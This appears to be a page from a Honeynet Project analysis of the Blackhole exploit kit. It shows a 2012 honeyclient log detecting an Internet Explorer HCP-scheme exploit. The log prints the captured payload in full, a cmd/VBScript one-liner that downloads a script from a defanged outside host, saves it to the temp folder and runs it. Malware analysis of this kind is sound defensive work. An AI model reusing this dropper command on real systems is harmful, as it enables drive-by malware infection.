 THE HONEYNET PROJECT
Blackhole - 2/4
[2012-03-06 15:51:09] Microsoft Internet Explorer HCP Scheme Detected
[2012-03-06 15:51:09] Microsoft Windows Help Center Malformed Escape Sequences Incorrect Handling
[2012-03-06 15:51:09] [AST]: Eval argument length > 64
[2012-03-06 15:51:09] [Windows Script Host Run] Command:
cmd /c echo B="l.vbs":With CreateObject("MSXML2.XMLHTTP"):.open "GET","hxxp://myapp-
ups.com/content/hcp_vbs.php?f=97d19&d=0",false:.send():Set A = CreateObject("Scripting.FileSystemObject"):Set
D=A.CreateTextFile(A.GetSpecialFolder(2) + "\" + B):D.WriteLine .responseText:End
With:D.Close:CreateObject("WScript.Shell").Run A.GetSpecialFolder(2) + "\" + B > %TEMP%\\l.vbs && %TEMP%\\l.vbs
&&
taskkill /F /IM helpctr.exe
[2012-03-06 15:51:09] [Windows Script Host Run - Stage 1] Code:
cmd /c echo B="l.vbs":With CreateObject("MSXML2.XMLHTTP"):.open "GET","hxxp://myapp-
ups.com/content/hcp_vbs.php?f=97d19&d=0",false:.send():Set A = CreateObject("Scripting.FileSystemObject"):Set
D=A.CreateTextFile(A.GetSpecialFolder(2) + "\" + B):D.WriteLine .responseText:End
With:D.Close:CreateObject("WScript.Shell").Run A.GetSpecialFolder(2) + "\" + B > %TEMP%\\l.vbs && %TEMP%\\l.vbs
&&
taskkill /F /IM helpctr.exe
[2012-03-06 15:51:09] [Windows Script Host Run - Stage 1] Downloading from URL hxxp://myapp-
ups.com/content/hcp_vbs.php?f=97d19&d=0
[2012-03-06 15:51:09] [Windows Script Host Run - Stage 1] Saving file 2eceb44e291417dc613739fb258e0ac0